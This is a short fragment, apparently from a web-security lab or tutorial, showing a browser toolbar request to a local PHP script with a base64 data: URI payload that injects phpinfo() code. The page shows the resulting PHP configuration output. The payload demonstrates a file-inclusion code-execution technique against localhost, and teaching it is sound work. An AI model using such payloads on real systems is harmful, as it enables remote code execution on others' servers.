 Load URL
127.0.0.1/c.php?file=data:text/plain;base64,PD9waHAKcGhwaW5mbygpOwo/Pg==
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.4.33
php
System
Windows NT ADMIN-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date
Sep 17 2014 20:05:00